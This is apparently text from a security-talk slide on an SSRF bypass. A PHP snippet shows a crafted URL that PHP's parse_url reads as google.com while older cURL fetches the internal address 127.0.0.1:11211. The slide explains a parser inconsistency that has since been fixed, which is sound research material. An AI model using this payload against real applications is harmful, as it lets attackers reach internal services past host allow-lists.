 • SSRF-Bypass tech #3
The inconsistency between URL parser and URL requester
• Fixed in cURL 7.54 (The version of libcurl in Ubuntu 17.04 is still 7.52.1)
$url = 'http://foo@127.0.0.1:11211@google.com:80/';
$parsed = parse_url($url);
var_dump($parsed[host]);    // string(10) "google.com"
var_dump($parsed[port]);    // int(80)
curl($url);
…127.0.0.1:11211 fetched